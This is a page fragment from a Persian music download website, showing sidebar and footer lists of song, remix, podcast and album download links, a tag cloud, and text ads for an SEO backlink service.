<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ همه دنیام تویی از رضا میراب رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d9%85%d9%87-%d8%af%d9%86%db%8c%d8%a7%d9%85-%d8%aa%d9%88%db%8c%db%8c-%d8%a7%d8%b2-%d8%b1%d8%b6%d8%a7-%d9%85%db%8c%d8%b1%d8%a7%d8%a8/">دانلود آهنگ همه دنیام تویی از رضا میراب رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید رضا صادقی &#8211; دو راهی" href="http://www.persian-star.net/reza-sadeghi-dorahi/">دانلود آهنگ جدید رضا صادقی &#8211; دو راهی</a></li>
<li><a title="دانلود آهنگ جدید اکتاو &#8211; ستاره مربع" href="http://www.persian-star.net/octave-setare-moraba/">دانلود آهنگ جدید اکتاو &#8211; ستاره مربع</a></li>
<li><a title="دانلود آهنگ جدید پوبون و رودبنی &#8211; ‌قرمز" href="http://www.persian-star.net/poobon-ghermez-ft-rudebeny/">دانلود آهنگ جدید پوبون و رودبنی &#8211; ‌قرمز</a></li>
<li><a title="دانلود آهنگ جدید بهنام صفوی &#8211; بازی" href="http://www.persian-star.net/behnam-safavi-bazi/">دانلود آهنگ جدید بهنام صفوی &#8211; بازی</a></li>
<li><a title="دانلود آهنگ ارشیا رضوانی بنام بذار همه بدونن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d8%b1%d8%b4%db%8c%d8%a7-%d8%b1%d8%b6%d9%88%d8%a7%d9%86%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%a8%d8%b0%d8%a7%d8%b1-%d9%87%d9%85%d9%87/">دانلود آهنگ ارشیا رضوانی بنام بذار همه بدونن</a></li>
<li><a title="دانلود پادکست جدید Dj Mesi RK بنام Night Life 2" href="http://www.persian-star.net/dj-mesi-rk-night-life-2/">دانلود پادکست جدید Dj Mesi RK بنام Night Life 2</a></li>
<li><a title="دانلود آهنگ تو نفسی از حجت اشرف زاده رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88-%d9%86%d9%81%d8%b3%db%8c-%d8%a7%d8%b2-%d8%ad%d8%ac%d8%aa-%d8%a7%d8%b4%d8%b1%d9%81-%d8%b2%d8%a7%d8%af%d9%87-%d8%b1%d8%a7%d8%af/">دانلود آهنگ تو نفسی از حجت اشرف زاده رادیو جوان</a></li>
<li><a title="دانلود آهنگ حلالت از ابراهیم فلاح در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ad%d9%84%d8%a7%d9%84%d8%aa-%d8%a7%d8%b2-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d9%81%d9%84%d8%a7%d8%ad-%d8%af%d8%b1-%d8%b1%d8%a7/">دانلود آهنگ حلالت از ابراهیم فلاح در رادیو جوان</a></li>
<li><a title="دانلود آهنگ کی مث تو میاد از ایمان شایگان رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%db%8c-%d9%85%d8%ab-%d8%aa%d9%88-%d9%85%db%8c%d8%a7%d8%af-%d8%a7%d8%b2-%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%b4%d8%a7%db%8c%da%af%d8%a7/">دانلود آهنگ کی مث تو میاد از ایمان شایگان رادیو جوان</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>